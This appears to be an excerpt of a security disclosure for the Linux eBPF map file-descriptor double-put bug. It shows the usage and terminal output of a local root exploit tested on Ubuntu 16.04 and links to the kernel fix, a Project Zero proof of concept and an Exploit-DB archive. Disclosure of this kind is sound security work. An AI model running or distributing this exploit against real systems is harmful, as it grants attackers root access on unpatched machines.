 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip